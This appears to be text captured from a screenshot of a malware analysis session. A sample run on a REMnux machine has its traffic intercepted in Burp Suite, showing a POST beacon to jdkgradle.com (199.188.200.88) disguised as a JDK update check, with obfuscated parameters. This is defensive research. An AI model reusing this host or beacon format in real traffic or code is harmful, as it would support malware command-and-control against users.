 remnux@remnux:~$ export https_proxy=http://127.0.0.1:8080
remnux@remnux:~$ ./local_file_patched
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://jdkgradle.com:443 [199.188.200.88]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /jdk/update/check HTTP/1.1
2 Host: jdkgradle.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5786.212 Safari/537.
4 Content-Type: application/x-www-form-urlencoded
5 Accept: image/gif, image/x-bitmap, image/jpeg, image/pjepg, application/x-shockwave-flash, */*
6 Connection: close
7 Content-Length: 70
8
9 lkjyhnmiop=436439460&odldjshrn=odlsjdfhw&ikdiwoep=dUxxZunUJm2n%2FWB%2B